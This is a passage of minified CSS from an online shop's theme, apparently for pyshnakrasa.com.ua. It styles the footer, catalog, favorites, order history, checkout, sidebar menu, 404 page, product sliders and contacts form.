li{margin-right:11px}footer .social-list li
a{display:block}footer .social-list li a
img{width:20px;opacity:0.5}footer .social-list li:hover
img{opacity:1}footer .bottom-divider{border-top:1px solid #313131;padding-top:15px}footer .bottom-container{padding-bottom:15px;padding-top:25px}footer .bottom-container
.row{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}footer .bottom-container .menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}footer .bottom-container
.copyright{color:black;font-size:16px}footer .bottom-container
a{font-size:16px;color:black;position:relative;margin-left:30px}footer .bottom-container a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background-color:#fff;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}footer .bottom-container a:hover{color:#fff}footer .bottom-container a:hover:before{width:100%}footer
p.h4.timing{margin-bottom:0}footer
p.h4{font-size:16px;color:black;position:relative;font-weight:600;padding-left:30px}footer p.h4:before{position:absolute;content:'';width:15px;left:0;top:50%;margin-top:-2px;height:2px;background-color:black}footer p.tel.h4:before{margin-top:-9px}footer .visa-card{margin-top:25px;display:block;margin-left:30px}footer .menu-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer .tel-wrapper{margin-bottom:30px}footer p.day-time,
footer
a.tel{font-size:15px;color:#fff;padding-left:30px}footer
a.tel{letter-spacing:1px;margin-bottom:0;line-height:19px;display:block}footer
.timing{margin-bottom:0}footer ul.footer-menu{list-style-type:none;padding-left:30px}footer ul.footer-menu li
a{font-size:16px;color:black;position:relative}footer ul.footer-menu li a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:1px;background-color:#595959;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}footer ul.footer-menu li a:hover{color:#fff}footer ul.footer-menu li a:hover:before{width:100%}.breadcrumps-section{margin-bottom:40px}.breadcrumps-section
.breadcrumb{background-color:transparent;padding:0;padding-top:20px;padding-bottom:15px;border-bottom:1px solid #eaeaea;margin-bottom:0}.breadcrumps-section .breadcrumb
li{font-size:12px}.breadcrumps-section .breadcrumb li
a{color:#222}.breadcrumps-section .breadcrumb
li.active{color:#999}.catalog-section{margin-bottom:60px}.catalog-section
h1{font-size:24px;margin-bottom:25px}.catalog-section p.search-result-info{font-size:18px;color:#252525;font-family:'Candara';margin-bottom:25px}.catalog-section p.search-result-info
span{font-size:24px;font-weight:700}.catalog-section .filter-wrapper{padding:10px;background-color:#f3f3f3;margin-bottom:10px;padding-bottom:5px}.catalog-section .catalog-row{margin-left:-5px;margin-right:-5px}.catalog-section .catalog-row .item-card-wrapper{padding-left:5px;padding-right:5px;margin-bottom:10px}.catalog-section .catalog-row .item-card-wrapper .item-card .card-img-wrapper{height:335px}.form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#999}.catalog-section.favorites .form-wrapper{background-color:#fff;padding:55px
90px;max-width:550px;width:100%}.catalog-section.favorites .form-wrapper .adress-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.catalog-section.favorites .form-wrapper .adress-wrapper .select-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:80%;margin-right:30px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select{height:40px;position:relative;top:1px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select:after{height:7px;width:7px}.catalog-section.favorites .form-wrapper .adress-wrapper .nice-select
.list{width:100%}.catalog-section.favorites .form-wrapper input[type="radio"]:checked,
.catalog-section.favorites .form-wrapper input[type="radio"]:not(:checked){position:absolute;left:-9999px}.catalog-section.favorites .form-wrapper input[type="radio"]:not(:checked)+label:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-radiobutton-off.svg);height:22px;width:22px;content:'';position:absolute;background-size:cover;left:0}.catalog-section.favorites .form-wrapper input[type="radio"]:checked+label:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-radiobutton-on.svg);height:22px;width:22px;content:'';position:absolute;background-size:cover;left:0}.catalog-section.favorites .form-wrapper .form-row-wrapper>label{width:180px}.catalog-section.favorites .form-wrapper .form-row-wrapper:first-child{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eaeaea}.catalog-section.favorites .form-wrapper .form-check
label{padding-left:22px;cursor:pointer}.catalog-section.favorites .form-wrapper
label{font-size:14px;margin-bottom:0;color:#252525}.catalog-section.favorites .form-wrapper
input{height:40px}.catalog-section.favorites .form-wrapper .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:20px}.catalog-section.favorites .form-wrapper .button-wrapper
button{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.catalog-section.favorites .form-wrapper .button-wrapper button:hover{background-color:#f53b3b}.catalog-section.favorites .favorites-title{font-size:24px;font-weight:700;font-family:'Candara'}.catalog-section.favorites .favorites-subtitle{position:relative}.catalog-section.favorites .favorites-subtitle:before{width:100%;position:absolute;content:'';height:1px;background-color:#eaeaea;bottom:4px;z-index:1}.catalog-section.favorites .favorites-subtitle
span{background-color:#f8f8f8;padding-right:20px;position:relative;z-index:2}.catalog-section.favorites .category-title{position:relative;cursor:pointer;margin-top:30px;margin-bottom:0}.catalog-section.favorites .category-title
img{width:8px;position:absolute;right:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:10px}.catalog-section.favorites .category-title.active
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.catalog-section.favorites .category-sidebar-menu{display:none}.catalog-section.favorites .category-sidebar-menu li
a{position:relative;margin-left:0;padding-left:25px}.catalog-section.favorites .category-sidebar-menu li a:before{position:absolute;left:0;width:12px;height:1px;background-color:#d6d6d6;content:'';top:9px}.catalog-section.favorites .category-sidebar-menu li.active
a{color:#ea0404}.catalog-section.favorites .category-sidebar-menu li.active a:before{height:3px;top:8px;background-color:#ea0404}.catalog-section.favorites .item-card .card-img-wrapper .like-wrapper:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/trash.svg);width:20px;height:20px;background-size:cover;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.catalog-section.favorites .item-card .card-img-wrapper .like-wrapper.active:before{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/trash-r.svg)}.history-table .history-header{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;background-color:#f3f3f3;padding:20px;padding-left:30px;margin-bottom:10px}.history-table .history-body{font-size:14px}.history-table .history-body .item-wrapper{background-color:#fff;margin-bottom:10px}.history-table .history-body .item-wrapper .item
img{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.history-table .history-body .item-wrapper.active{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2)}.history-table .history-body .item-wrapper.active .item
img{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.history-table .history-body
.item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px;padding-left:30px;padding-bottom:18px}.history-table .history-body .item
p{margin-bottom:0}.history-table .history-body .item-inner{border-top:1px solid #eaeaea;padding-top:30px;padding-left:35px;padding-right:35px;display:none}.history-table .history-body .item-inner
p.h3{font-size:18px}.history-table .history-body .item-inner .item-inner-content .options-header{padding:15px
0;display:-webkit-box;display:-ms-flexbox;display:flex;border-top:1px solid #eaeaea;font-size:13px;color:#9a9a9a}.history-table .history-body .item-inner .item-inner-content .options-body{border-top:1px solid #eaeaea;font-size:13px;padding-bottom:20px}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;padding-top:20px}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper
p.h4{padding-left:30px;margin-bottom:0;font-size:14px;font-weight:600;margin-right:30px;position:relative}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper p.h4:before{position:absolute;content:'';left:0;width:20px;height:2px;background-color:#000;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .history-body .item-inner .item-inner-content .options-body .title-wrapper
span{font-size:14px}.history-table .history-body .item-inner .item-inner-content .options-body .option-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.history-table .history-body .item-inner .item-inner-content .options-body .option-item:hover{-webkit-box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2);box-shadow:0 0 8px 4px rgba(0, 0, 0, 0.2)}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.title{font-size:16px;font-weight:600}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.price{font-size:16px;font-weight:600;position:relative}.history-table .history-body .item-inner .item-inner-content .options-body .option-item .price .old-price{position:absolute;color:#666;display:block;font-size:13px;text-decoration:line-through}.history-table .history-body .item-inner .item-inner-content .options-body .option-item
.code{color:#666}.history-table .history-body .item-inner .item-inner-content
.photo{width:15%}.history-table .history-body .item-inner .item-inner-content
.title{width:30%;padding:0
15px}.history-table .history-body .item-inner .item-inner-content
.code{width:15%}.history-table .history-body .item-inner .item-inner-content
.size{width:10%}.history-table .history-body .item-inner .item-inner-content
.count{width:12%}.history-table .history-body .item-inner .item-inner-content
.price{width:18%}.history-table .data,
.history-table .number,
.history-table
.summ{width:12%}.history-table .count-item,
.history-table
.delivery{width:20%}.history-table .count-item img.service,
.history-table .delivery
img.service{margin-right:5px;-webkit-transform:rotate(0) !important;-ms-transform:rotate(0) !important;transform:rotate(0) !important}.history-table
.status{width:22%}.history-table .status .in-process{position:relative;padding-left:25px}.history-table .status .in-process:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#ffd075;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.sucess{position:relative;padding-left:25px}.history-table .status .sucess:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#84c53e;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.archived{position:relative;padding-left:25px}.history-table .status .archived:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#999;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table .status
.canceled{position:relative;padding-left:25px;color:#d5d5d5}.history-table .status .canceled:before{position:absolute;content:'';left:0;top:0;width:15px;height:7px;background-color:#d5d5d5;border-radius:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.history-table
.toggler{width:2%}.checkout-section{margin-bottom:80px}.checkout-section
p.h3{font-size:24px;font-weight:700;font-family:'Candara';margin-bottom:35px}.checkout-section .coupon-right{padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:30px;background-color:#fff;position:relative}.checkout-section .coupon-right
button{position:absolute;right:20px;top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;cursor:pointer;padding-right:20px}.checkout-section .coupon-right button
div{position:absolute;right:0;top:3px;width:16px;height:16px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}.checkout-section .coupon-right button:hover
div{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}.checkout-section .coupon-right button
img{margin-left:5px;width:16px}.checkout-section .coupon-right
p{font-size:14px;font-weight:700;margin-bottom:5px}.checkout-section .coupon-right p
b{color:#ea0404}.checkout-section .coupon-right
span{font-size:13px;color:#666}.checkout-section .coupon-right span
b{margin-left:5px;font-size:16px;color:#000}.checkout-section .coupon-wrapper{padding-left:40px;padding-right:40px;padding-top:30px;padding-bottom:20px;background-color:#fff}.checkout-section .coupon-wrapper
p.red{margin-bottom:0;font-weight:600;font-size:14px;color:#ea0404}.checkout-section .coupon-wrapper
span{font-size:13px;color:#333}.checkout-section .coupon-wrapper
form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:15px}.checkout-section .coupon-wrapper form
input{height:40px;border-radius:5px;border-color:#dbdbdb;margin-bottom:0;font-size:13px;outline:none}.checkout-section .coupon-wrapper form
button{margin-left:15px;width:160px;height:40px;background-color:#ecd4ae;font-size:13px;color:#000;text-transform:none;font-weight:600}.checkout-section .coupon-wrapper form button:hover{background-color:#ecd4be}.checkout-section .order-wrapper
p.cart{padding:25px;margin-bottom:0;padding-left:40px;background-color:#fff;font-size:16px;border-top-left-radius:4px;border-top-right-radius:4px}.checkout-section .order-wrapper p.cart
span.discount{margin-left:4px;margin-right:4px;background-color:#ea0404;color:#fff;padding:5px;border-radius:5px;font-size:12px}.checkout-section .order-wrapper p.warning-cart{font-size:13px;padding:25px;margin-bottom:0;padding-left:40px;padding-left:50px;background-color:#f3f3f3;margin-bottom:25px;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.checkout-section .order-wrapper
p.h4{font-size:14px;font-weight:600}.checkout-section .order-wrapper .order-item:last-child{border-bottom:0}.checkout-section .order-wrapper .checkout-cart-wrapper{margin-bottom:25px}.checkout-section .order-wrapper .order-item{display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #f3f3f3;position:relative}.checkout-section .order-wrapper .order-item
.close{position:absolute;right:10px;top:10px;opacity:1;width:16px;height:16px}.checkout-section .order-wrapper .order-item .close:before{position:absolute;content:'';width:100%;height:100%;left:0;top:0;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error.svg)}.checkout-section .order-wrapper .order-item .close:hover:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/error-r.svg)}.checkout-section .order-wrapper .order-item .img-wrapper{width:115px}.checkout-section .order-wrapper .order-item .content-wrapper{background-color:#fff;width:calc(100% - 115px);padding:30px}.checkout-section .order-wrapper .order-item .content-wrapper
p.title{font-size:16px;font-weight:600;margin-bottom:0;line-height:16px}.checkout-section .order-wrapper .order-item .content-wrapper
span.article{font-size:13px;color:#666}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper{margin-top:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper
span{color:#666;font-size:13px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper span
b{color:#000}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper
.counter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .conter-item{margin-left:12px;margin-right:12px;font-size:18px;font-weight:700}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter
.calculate{width:30px;height:30px;background-color:#f3f3f3;display:block;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .calculate:hover{background-color:#ecd4ae}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .counter .calculate
img{width:12px}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .price
span{font-size:16px;color:#000;font-weight:600}.checkout-section .order-wrapper .order-item .content-wrapper .size-count-wrapper .price .old-price{margin-left:5px;font-size:13px;color:#666;text-decoration:line-through}.checkout-section .checkout-steps-wrapper{background-color:#fff;padding-top:40px;padding-left:30px;padding-right:30px;border-radius:4px}.checkout-section .checkout-inner{position:relative}.checkout-section .checkout-inner .connecting-line{position:absolute;top:20px;width:100%}.checkout-section .checkout-inner .connecting-line:before{content:'';position:absolute;width:calc(50% - 120px);height:2px;left:90px;background-color:#000}.checkout-section .checkout-inner .connecting-line:after{content:'';position:absolute;width:calc(50% - 120px);height:2px;right:90px;background-color:#000}.checkout-section .checkout-inner
.nav{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.checkout-section .checkout-inner .nav
li{width:33.33333%}.checkout-section .checkout-inner .nav li
p.descr{margin-top:20px;font-size:15px;color:#999}.checkout-section .checkout-inner .nav li
span{display:block;width:40px;height:40px;border:2px
solid #000;border-radius:50%;font-size:18px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.checkout-section .checkout-inner .nav li a.active
p.descr{color:#000}.checkout-section .checkout-inner .nav li a.active
span{background-color:#000;color:#fff}.checkout-section .checkout-inner .nav li a.active+p{color:#000}.checkout-section .checkout-inner .nav li:nth-child(1) span{margin-left:40px}.checkout-section .checkout-inner .nav li:nth-child(2){text-align:center}.checkout-section .checkout-inner .nav li:nth-child(3){text-align:right}.checkout-section .checkout-inner .nav li:nth-child(3) span{margin-right:40px}.checkout-section .checkout-inner .nav li:nth-child(3) p.descr{margin-right:35px}.checkout-section .checkout-inner
.nav.client{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:0;margin-top:30px;margin-bottom:25px}.checkout-section .checkout-inner .nav.client
li{width:auto}.checkout-section .checkout-inner .nav.client li
a{background-color:#f8f8f8;color:#000;padding:3px
12px}.checkout-section .checkout-inner .nav.client li
a.active{background-color:#ecd4ae}.checkout-section form.checkout-form{padding-left:55px;padding-right:55px}.checkout-section form.checkout-form
label{font-size:14px;margin-bottom:0;color:#252525}.checkout-section form.checkout-form
input{height:40px;margin-bottom:1px}.checkout-section form.checkout-form .button-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-top:25px;padding-bottom:35px}.checkout-section form.checkout-form .button-wrapper
button{width:140px;text-transform:capitalize;font-size:13px;color:#fff;background-color:#ea0404;height:40px;outline:none}.checkout-section form.checkout-form .button-wrapper button:hover{background-color:#f53b3b}.checkout-section form.checkout-form .auth-with{text-align:center}.checkout-section form.checkout-form .auth-with .btns-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;padding-bottom:30px}.checkout-section form.checkout-form .auth-with .btns-wrapper
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:8px
0;padding-left:20px;background-color:#f8f8f8;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:150px;color:#000;border-radius:4px}.checkout-section form.checkout-form .auth-with .btns-wrapper
img{width:24px;margin-right:25px}.checkout-section
p.hello{padding-top:30px;text-align:center}.checkout-section p.hello
b{margin-right:5px}.checkout-section .nice-select{height:40px;width:100%;padding-top:0;padding-bottom:0}.checkout-section .nice-select
.list{width:100%}.checkout-section .nice-select.form-control
.list{max-height:250px;overflow-y:auto}.checkout-section .adress-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.checkout-section .adress-wrapper .select-wrapper{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-section .form-group.adress-wrapper{height:60px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.checkout-section .button-wrapper.prev-next{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.checkout-section .button-wrapper.prev-next .prev-btn{background-color:#dbdbdb;color:#000}.cabinet-menu{list-style-type:none;padding-left:0}.cabinet-menu
li{border-bottom:1px solid #eaeaea;padding-top:8px;padding-bottom:8px}.cabinet-menu li
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;color:#000;font-weight:500;font-size:13px}.cabinet-menu li a
svg{width:16px;height:16px;margin-right:7px}.cabinet-menu li.active
a{color:#ea0404}.cabinet-menu li.active a
svg{fill:#ea0404}.category-title{font-size:13px;font-weight:700;margin-bottom:20px;text-transform:uppercase;padding-top:5px}.cabinet-title{font-size:13px;font-weight:700;margin-bottom:20px;text-transform:uppercase;padding-top:5px}.category-sidebar-menu{padding-left:0}.category-sidebar-menu
li{list-style-type:none;border-bottom:1px solid #f1f1f1;padding-bottom:10px;padding-top:8px;position:relative}.category-sidebar-menu li .sub-toggled{position:absolute;left:0;top:13px;cursor:pointer}.category-sidebar-menu li .sub-toggled
span{width:16px;height:16px;background-color:#000;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;border:1px
solid}.category-sidebar-menu li .sub-toggled span:before{position:absolute;content:'';background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/plus-w.svg');width:8px;height:8px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.category-sidebar-menu li .sub-toggled.active
span{background-color:#fff;border-color:#000}.category-sidebar-menu li .sub-toggled.active span:before{background-image:url('https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/minus.svg')}.category-sidebar-menu li .sub-toggled-2{position:absolute;left:3px;top:8px;cursor:pointer}.category-sidebar-menu li .sub-toggled-2
span{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/plus.svg);height:10px;width:10px;display:block}.category-sidebar-menu li .sub-toggled-2.active
span{background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/minus.svg)}.category-sidebar-menu li
img{width:16px;margin-right:6px}.category-sidebar-menu li
a{font-size:16px;font-weight:600;color:#000;position:relative;padding-left:0;margin-left:25px}.category-sidebar-menu li a:first-letter {text-transform:capitalize}.category-sidebar-menu .category-submenu{list-style-type:none;padding-left:0;display:none}.category-sidebar-menu .category-submenu
li{padding-top:0;padding-bottom:0;border-bottom:0}.category-sidebar-menu .category-submenu li .sub-toggled,
.category-sidebar-menu .category-submenu li .subtogled-2{top:0}.category-sidebar-menu .category-submenu li .sub-toggled-2
.state{color:#000;font-size:18px;font-weight:700}.category-sidebar-menu .category-submenu li
a{font-weight:400;position:relative}.category-sidebar-menu .category-submenu li a:hover{color:#ea0404}.category-sidebar-menu .category-strong-sub{padding-left:25px;list-style-type:disc;display:none}.category-sidebar-menu .category-strong-sub li
a{padding-left:4px;margin-left:0}.category-sidebar-menu .category-strong-sub li a:before{left:-7px;content:'•';font-size:14px;line-height:15px;position:absolute}.info-404{text-align:center;max-width:500px;width:100%;margin:0
auto;margin-bottom:60px}.info-404
p.h3{font-weight:700;font-size:24px;margin-top:-30px;margin-bottom:30px}.info-404.no-search{text-align:center;max-width:500px;width:100%;margin:0
auto;margin-bottom:60px}.info-404.no-search
p.h3{font-weight:700;font-size:24px;margin-top:30px;margin-bottom:30px}.info-404.no-search
a{text-transform:uppercase;color:#ea0404}.nav-404{margin-bottom:60px}.nav-404
ul{list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}.nav-404 ul li
a{color:#000;font-size:13px;font-weight:500;text-transform:uppercase;position:relative}.nav-404 ul li a:before{content:'';position:absolute;bottom:0;left:0;width:0;height:2px;background-color:#000;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.nav-404 ul li a:hover{color:#000}.nav-404 ul li a:hover:before{width:100%}.nav-404 ul li:last-child
a{color:#ea0404}.top-products{margin-bottom:20px}.top-products
p.h4{text-align:center;font-size:24px;font-family:'Candara';font-weight:700;margin-bottom:40px}.top-products .item-card-wrapper{margin-bottom:30px}.single-item-section .action-wrapper
p.h3{font-size:24px;font-family:'Candara';font-weight:700;position:relative;padding-left:55px;margin-bottom:30px}.single-item-section .action-wrapper p.h3:before{position:absolute;content:'';left:0;top:50%;width:40px;height:3px;margin-top:-1px;background-color:#000}.slider-section-wrapper{margin-bottom:45px}.map-section{margin-bottom:50px}.map-section
#map{height:500px}.like-swiper,
.checked-swiper,
.checked-swiper1{padding:4px}.like-swiper .swiper-button-prev,
.checked-swiper .swiper-button-prev,
.checked-swiper1 .swiper-button-prev{left:4px}.like-swiper .swiper-button-next,
.checked-swiper .swiper-button-next,
.checked-swiper1 .swiper-button-next{right:4px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-right.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:30%;background-size:20px}.like-swiper .swiper-button-prev,
.checked-swiper .swiper-button-prev,
.checked-swiper1 .swiper-button-prev{right:4px;background-image:url(https://pyshnakrasa.com.ua/catalog/view/theme/default/images/ic-arrow-left.svg);background-color:rgba(0, 0, 0, 0.35);width:30px;height:40px;background-position:80%;background-size:20px}.like-swiper .item-card,
.checked-swiper .item-card,
.checked-swiper1 .item-card{position:relative}.like-swiper .item-card:hover,
.checked-swiper .item-card:hover,
.checked-swiper1 .item-card:hover{-webkit-box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1);box-shadow:0 0 3px 3px rgba(0, 0, 0, 0.1)}.like-swiper .item-card .card-img-wrapper,
.checked-swiper .item-card .card-img-wrapper,
.checked-swiper1 .item-card .card-img-wrapper{height:230px;position:relative}.like-swiper .item-card .card-img-wrapper img,
.checked-swiper .item-card .card-img-wrapper img,
.checked-swiper1 .item-card .card-img-wrapper
img{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.like-swiper .item-card .card-img-wrapper .like-wrapper,
.checked-swiper .item-card .card-img-wrapper .like-wrapper,
.checked-swiper1 .item-card .card-img-wrapper .like-wrapper{right:0;width:30px;height:30px}.like-swiper .item-card .card-img-wrapper .like-wrapper:before,
.checked-swiper .item-card .card-img-wrapper .like-wrapper:before,
.checked-swiper1 .item-card .card-img-wrapper .like-wrapper:before{width:18px;height:18px}.like-swiper .item-card .card-img-wrapper .discount-wrapper,
.checked-swiper .item-card .card-img-wrapper .discount-wrapper{padding:3px
7px;left:15px}.like-swiper .item-card .price-wrapper,
.checked-swiper .item-card .price-wrapper{padding:15px;padding-bottom:10px;padding-top:10px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:0}.like-swiper .item-card .price-wrapper .price,
.checked-swiper .item-card .price-wrapper
.price{font-size:13px}.like-swiper .item-card .price-wrapper .old-price,
.checked-swiper .item-card .price-wrapper .old-price{font-size:13px;margin-left:0}.like-swiper .item-card .price-wrapper .name,
.checked-swiper .item-card .price-wrapper
.name{font-size:13px;line-height:13px;display:block}.contacts-form-section{margin-bottom:30px}.contacts-form-section
p.h3{font-size:24px;margin-bottom:40px}.contacts-form-section .contact-info-wrapper{padding:40px;border-radius:4px;background-color:#fff}.contacts-form-section .contact-info-wrapper
p{font-size:14px;font-weight:400}.contacts-form-section .contact-info-wrapper
p.h4{font-size:16px;font-weight:500}.contacts-form-section .contact-info-wrapper .info-block{display:-webkit-box;display:-ms-flexbox;display:flex}.contacts-form-section .contact-info-wrapper .info-block
.side{margin-right:20px}.contacts-form-section .contact-info-wrapper .info-block .side
span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px}.contacts-form-section .contact-info-wrapper .info-block .side span
img{width:16px;margin-right:10px}.contacts-form-section .contact-info-wrapper .info-block .side
a{display:block;font-size:14px;font-weight:700;letter-spacing:1px;margin-bottom:5px;color:#000}.contacts-form-section .contact-info-wrapper .info-block .side
a.mail{letter-spacing:0}.contacts-form-section .contact-info-wrapper .info-block:first-child{margin-bottom:30px}.contacts-form-section .contact-info-wrapper p:last-child{margin-bottom:0}.contacts-form-section .contact-info-wrapper:first-child{margin-bottom:30px}.contacts-form-section .form-wrapper{background-color:#fff;height:100%;padding-top:70px;padding-left:90px;padding-right:90px;-webkit-box-shadow:0 0 7px 4px rgba(0, 0, 0, 0.1);box-shadow:0 0 7px 4px rgba(0, 0, 0, 0.1)}.contacts-form-section .form-wrapper .form-title{text-align:center;font-size:18px;margin-bottom:20px}.contacts-form-section .form-wrapper form
label{font-size:14px;margin-bottom:0}.contacts-form-section .form-wrapper form
input{height:40px}.contacts-form-section .form-wrapper form .button-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.contacts-form-section .form-wrapper form
button{text-transform:capitalize;font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:140px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#ea0404;color:#fff}.contacts-form-section .form-wrapper form button:hover{background-color:#f53b3b}.contacts-form-section .form-wrapper form button
